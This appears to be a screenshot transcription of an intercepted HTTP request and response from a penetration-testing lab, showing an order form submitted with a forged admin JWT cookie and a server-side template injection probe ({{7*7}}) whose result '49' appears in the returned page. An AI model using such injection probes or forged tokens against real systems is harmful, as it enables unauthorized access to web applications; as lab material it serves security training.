 Pretty Raw Hex MarkInfo \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.11.134:5000
10 Connection: close
11 Referer: http://10.10.11.134:5000/order
12 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwidXNlcm5hbWUiOiJBZG1pbiIsImlhdCI6M
TUxNjIzOTAyMn0.JL2E9eAM06JzQQFjifnoosT7zVrdYKALtcYFWXlX2mo
13 Upgrade-Insecure-Requests: 1
14
15 costume={{7*7}}&q=1&addr=1
Pretty Raw Hex Render MarkInfo
236 </tr>
237 <tr>
238 <td>
239 Enter Address:
240 </td>
241 <td>
242 <textarea name="addr" rows="4" cols="50">
</textarea>
243 </td>
244 </tr>
245 <tr>
246 <td colspan="3">
247 <input style="font-family: 'Indie Flower', cursive;" type="submit" value="Orde
/>
248 </td>
249 </tr>
250
251 <tr>
252 <td colspan="2">
253 <p style="font-family: 'Indie Flower', cursive;">
254 Your order of "49" has been placed successfully.
255 </p>
256 </td>
257 </tr>
258
259 </table>
260 </form>
261